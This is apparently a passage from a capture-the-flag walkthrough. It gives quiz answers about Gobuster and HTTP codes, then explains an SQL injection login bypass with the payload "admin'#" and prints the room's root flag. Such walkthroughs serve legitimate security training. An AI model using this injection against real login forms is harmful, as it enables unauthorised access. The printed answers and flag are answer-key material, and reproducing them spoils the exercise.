#### What is a folder called in web-application terminology?
Found from general knowledge
Answer: Directory
## Task 9
#### What response code is given for "Not Found" errors?
Found from general knowledge
Answer: 404
## Task 10
#### What switch do we use with Gobuster to specify we're looking to discover directories, and not subdomains?
Similar question in a previous room
Answer: dir
## Task 11
#### What symbol do we use to comment out parts of the code?
Found from general knowledge
Answer: #
## Task 12
#### Submit root flag
Gobuster didn't us much unfortunately.

Nor did trying default passwords
Now lets try SQL Injection
SQL authentication example vulnerable to SQL Injection attacks:
```sql
```
We can modify the query (the $sql variable) through the log-in form on the web page to make the query do something that is not supposed to do, bypass the authentication. We can specify the username and password through the log-in form on the web page, but it will be directly embedded in the $sql variable that performs the SQL query without input validation.
No regular expressions or functions stop us from inserting special characters, such as a single quote or pound sign. This is a dangerous practice due to those special characters can be used for modifying the queries. The pair of single quotes are used to specify the exact data that needs to be retrieved from the SQL Database, while the pound sign symbol is used to make comments. We could manipulate the query command with:
```
Username: admin'#
```
Close the query with that single quote, allowing the script to search for the admin username. Adding the pound sign, it comments out the rest of the query, which will make searching for a matching password for the specified username useless. Looking further down in the PHP authentication above, we will see that the code will only approve the login once there is one result of username AND password. Since we have skipped the password search part of our query, the script will now only search if any entry exists with the username admin. There is an account with the admin name, which will validate our SQL Injection and return the `1` value for the `$count` variable, which will be put through the if statement, allowing us to log-in without knowing the password.
With this information, we can try logging in with `admin'#`


Answer: **e3d0796d002a446c0e622226f42e9672**
---
[Next Page](/llms-full.txt/1)


